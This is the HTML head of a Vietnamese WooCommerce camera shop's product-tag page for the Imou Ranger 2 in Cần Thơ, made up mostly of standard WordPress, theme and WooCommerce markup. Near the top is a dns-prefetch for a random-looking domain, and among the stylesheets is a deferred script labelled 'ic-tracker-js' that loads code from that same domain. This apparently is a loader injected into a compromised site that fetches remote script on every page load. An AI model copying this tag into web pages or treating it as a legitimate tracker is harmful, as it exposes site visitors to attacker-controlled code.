

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cameraimou.com/tu-khoa/camera-imou-ranger-2-can-tho
body_size: 31493
content:
 
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://cameraimou.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Camera Imou Ranger 2 Cần Thơ &#8211; Camera Imou &#8211; Phân phối camera Imou tại Việt Nam</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//foamfasfkkfkfkfa.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Camera Imou - Phân phối camera Imou tại Việt Nam &raquo;" href="https://cameraimou.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Camera Imou - Phân phối camera Imou tại Việt Nam &raquo; Dòng bình luận" href="https://cameraimou.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Nguồn cấp Camera Imou - Phân phối camera Imou tại Việt Nam &raquo; Camera Imou Ranger 2 Cần Thơ Thẻ" href="https://cameraimou.com/tu-khoa/camera-imou-ranger-2-can-tho/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cameraimou.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://cameraimou.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://cameraimou.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.3);
				src:
					url(https://cameraimou.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.3) format("embedded-opentype"),
					url(https://cameraimou.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.3) format("woff2"),
					url(https://cameraimou.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.3) format("truetype"),
					url(https://cameraimou.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.3) format("woff"),
					url(https://cameraimou.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://cameraimou.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://cameraimou.com/wp-content/themes/ninhbinhweb-net/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2Cregular%2Cregular%7CDancing+Script%3Aregular%2Cdefault&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://foamfasfkkfkfkfa.com/lals?ts=1769463494" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cameraimou.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cameraimou.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cameraimou.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/cameraimou.com\/gio-hang","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cameraimou.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cameraimou.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cameraimou.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://cameraimou.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cameraimou.com/wp-json/wp/v2/product_tag/833" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cameraimou.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://cameraimou.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://cameraimou.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://cameraimou.com/wp-content/uploads/2021/05/cropped-logo-imou-dahua-vn-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cameraimou.com/wp-content/uploads/2021/05/cropped-logo-imou-dahua-vn-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cameraimou.com/wp-content/uploads/2021/05/cropped-logo-imou-dahua-vn-180x180.png" />
<meta name="msapplication-TileImage" content="https://cameraimou.com/wp-content/uploads/2021/05/cropped-logo-imou-dahua-vn-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #9f0404;}html{background-image: url('https://cameraimou.com/wp-content/uploads/2022/07/namnguyen.jpg');}html{background-color:#ffffff!important;}.full-width .ubermenu-nav, .container, .row{max-width: 1370px}.row.row-collapse{max-width: 1340px}.row.row-small{max-width: 1362.5px}.row.row-large{max-width: 1400px}.header-main{height: 94px}#logo img{max-height: 94px}#logo{width:292px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:45px!important}.stuck #logo img{max-height: 45px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: #fffcfc}.header-bg-image {background-image: url('https://cameraimou.com/wp-content/uploads/2022/07/namnguyen.jpg');}.header-bg-image {background-repeat: repeat;}.header-bottom {background-color: #f77300}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #ffffff;}.nav .nav-dropdown{border-color: #ffffff }.nav-dropdown{border-radius:3px}.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#0059ff!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #9f0404;}/* Color !important */[data-text-color="primary"]{color: #9f0404!important;}/* Background Color */[data-text-bg="primary"]{background-color: #9f0404;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #9f0404;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #9f0404}.nav-tabs > li.active > a{border-top-color: #9f0404}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #9f0404 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #9f0404 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #9f0404;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#0059ff; }[data-text-bg="secondary"]{background-color: #0059ff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #0059ff}/* Color !important */[data-text-color="secondary"]{color: #0059ff!important;}/* Border */.secondary.is-outline:hover{border-color:#0059ff}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #126b05}.success-color, .success.is-link, .success.is-outline{color: #126b05;}.success-border{border-color: #126b05!important;}/* Color !important */[data-text-color="success"]{color: #126b05!important;}/* Background Color */[data-text-bg="success"]{background-color: #126b05;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #1d3dbd}.alert.is-link, .alert.is-outline, .color-alert{color: #1d3dbd;}/* Color !important */[data-text-color="alert"]{color: #1d3dbd!important;}/* Background Color */[data-text-bg="alert"]{background-color: #1d3dbd;}body{font-size: 95%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #000000}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .top-bar-nav > li > a {color: #ffffff;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #ffffff;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #ff5c00;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #ff5c00;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #ffffff;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}a{color: #303030;}a:hover{color: #ff0000;}.tagcloud a:hover{border-color: #ff0000;background-color: #ff0000;}.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: #0059ff}/* Custom CSS */#header-contact li a{text-transform:none}.header-nav.nav > li > a{font-weight:500}#mega-menu-wrap{background: #e22b00;}#wide-nav > .flex-row > .flex-left{max-width:275px}#mega_menu > li > a:hover{color:#ff5c00}#mega_menu > li > a{color: #272727; padding:9.8px 15px}#mega_menu li a span{font-weight:500}.box-blog-post .is-divider{display:none}.slider-section .cot3 .post-item{padding-left: 5px;padding-bottom: 6px;padding-top: 6px;border-bottom: 1px dashed #ececec;}.slider-section .cot3 .post-item .box-text{padding-left: 13px;padding-right: 0;padding-bottom: 13px;padding-top: 0;}.slider-section .cot3 .post-item .box-text .post-title{color:#4c4c4c}.slider-section .cot3 .post-item .box-text .post-title:hover{color:#ff5c00}.slider-section .cot3 .post-item .box-text .post-meta{color:#9a9a9a}.header-nav .button span{font-size:14px; font-weight:normal; text-transform:none; padding:0px 10px}.header-nav .cart-item{margin-right:7px}.header-nav .account-item{margin-left:3px}.search-block input[type='search']{background-color:#f7f7f7; box-shadow:none}.search-block select{border-top-left-radius:4px; border-bottom-left-radius:4px}.search-block .button.secondary:not(.is-outline){border-top-right-radius:4px; border-bottom-right-radius:4px; height:43px}b,strong{font-weight:500}.slider-section .col{padding-bottom:0}.slider-section .row{padding-bottom:0}.row-banner{margin-top:0 !important; margin-bottom:0 !important}.nav-dropdown-default {padding: 0px;}.nav-dropdown{border: 1px solid #ddd}.nav-dropdown-has-arrow li.has-dropdown:before{border-width: 10px;margin-left: -10px;}.demo_store{background-color: #65bf37;}.product-small{background:white; border-radius:3px; padding:10px;border: 1px solid #e6e6e6;}.product-small:hover{border: 1px solid #ff5c00;}.product-small .product-title{margin-bottom:10px;} .product-small .product-title a{line-height:20px} .product-small .product-title a:hover{color:#ff5c00}.badge-container{margin:15px}.badge-inner.on-sale{border-radius: 39px;font-weight: normal;} .product-small .box-text{padding-bottom:5px} .product-small .box-text .price-wrapper .price del span{font-size:14px; color:gray} .product-small .box-text .price-wrapper .price ins span, .product-small .box-text .price-wrapper .price span{font-size:18px; color:#ff5c00; font-weight:normal}.danh-muc-sp .section-title-container{margin-bottom:0;padding-bottom:0}.section-title-container {margin-bottom: 10px;}.slider-nav-circle .flickity-prev-next-button svg, .slider-nav-circle .flickity-prev-next-button .arrow{background: white;box-shadow: 2px 5px 8px #d0d0d0;border:0;color: #ff5c00;}.sp-ban-chay .slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -3%;}.slider-nav-outside .flickity-prev-next-button.previous{right:102%}.slider-nav-outside .flickity-prev-next-button.next{left:102%}.section-title-center span{font-size:20px}.sp-ban-chay .col{padding-bottom:0}.nav .widget_shopping_cart p{padding:10px}.danh-muc-sp .cot1 .col-inner{background:white; border-radius:3px; BORDER: 1PX SOLID #e6e6e6;padding: 10px;}.section-title-normal span{font-size:17px;margin-right:0; color:white !important; border-bottom:0; padding-bottom:0; text-align:center}.section-title-normal{display:block; text-align:center; background: #ff5c00;border-bottom:0;padding: 5px;}.danh-muc-sp .sidebar-wrapper .widget_nav_menu ul li{list-style: square;margin-left: 20px;}.danh-muc-sp .sidebar-wrapper .widget_nav_menu {margin-left:0;color:#ff5c00}.danh-muc-sp .sidebar-wrapper .widget_nav_menu ul li a:hover{color:#ff5c00}.danh-muc-sp .sidebar-wrapper {margin-bottom:4px}.danh-muc-sp .large-12{padding-bottom:0}.tin-tuc .cot1 .post-item{padding-bottom:0;}.tin-tuc .cot1 .post-item .post-title { font-size:14px;color:black}.tin-tuc .cot1 .post-item .post-title:hover{color:#ff5c00}.tin-tuc .cot1 .col-inner, .tin-tuc .cot2 .col-inner{border:1px solid #e6e6e6}.tin-tuc .cot1 .col-inner .col-inner, .tin-tuc .cot2 .col-inner .col-inner{border:0}.tin-tuc .cot1 .col-inner .large-columns-3, .tin-tuc .cot2 .col-inner .large-columns-1{margin-left:0; margin-right:0}.tin-tuc .cot2 .post-item{padding-bottom:0}.tin-tuc .cot2 .post-item .post-title{font-size:14px; color:black}.tin-tuc .cot2 .post-item .post-title:hover{color:#ff5c00}.tin-tuc .cot2 .post-item .box-text{padding-bottom:14px}.button{font-weight:normal}.footer-section .section-title-normal{background:none;text-align:left; margin-bottom:0}.footer-section a{color:#ff5c00}.category-page-row .term-description{background: #fbfbfb;padding: 10px;border-radius: 4px;border: 1px solid #eaeaea;margin-bottom: 20px;}.category-page-row .product-small{border:0}.category-page-row .product-small .product-small{border:1px solid #eaeaea}.category-page-row .product-small .product-small:hover{border:1px solid #ff5c00}.breadcrumbs{text-transform: none;font-weight: normal;}.widget_product_categories, .widget_price_filter, .widget_products, .flatsome_recent_posts, .widget_categories{border: 1px solid #eaeaea;padding: 10px;border-radius: 4px}.widget .current-cat>a {color: #ff5c00;font-weight: 500;}.widget_products span.amount {white-space: nowrap;color: #ff5c00;font-weight: normal;}.widget_products del span{font-size:14px; color:gray !important}span.widget-title {font-size: 1em;font-weight: 600;display: block;background: #ff5c00;line-height: 35px;padding-left: 10px;letter-spacing: 0;text-align: center;color: white;font-weight: 500; margin-bottom:15px}.widget .is-divider{display:none}.product-main #product-sidebar{padding-right:0; border-right:0}.is-divider{display:none}.product-main .product-title{font-weight:normal}.product-main span.amount{font-weight:500; color:#ff5c00}.product-main .product-short-description{font-size:14px; color:gray}.product-main .product-main #product-sidebar{padding-right:0;border-right:0}.is-divider{display:none}.product-main .product-title{font-weight:normal}.product-main span.amount{font-weight:500; color:#ff5c00}.product-main .product-short-description{font-size:14px; color:gray}.single_add_to_cart_button{border-radius:4px}.product-footer .product-tabs{font-size:18px; background:whitesmoke}.product-main .product-footer .product-tabs li.active>a{background: #ff5c00;padding-left: 10px;padding-right: 10px;color: white;font-weight:500}.product-main .product-footer .product-tabs li a{font-weight:normal}.product-footer .pt-half{letter-spacing:0; color:#ff5c00}.related-products-wrapper .product-small{border:0}.related-products-wrapper .product-small .product-small{border: 1px solid #eaeaea}.related-products-wrapper .product-small .product-small:hover{border: 1px solid #ff5c00}.blog-archive .post-sidebar, .blog-single .post-sidebar{ padding-left: 0}.blog-archive .taxonomy-description{text-align:left; background:#f7f7f7; padding:10px; border-radius:4px}.blog-archive .page-title{text-align:left; text-transform:none; font-weight:500; color: red;letter-spacing:0; margin-bottom:20px}.blog-single .entry-content{padding-top:0}.blog-single footer.entry-meta{font-size:14px}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style></head>

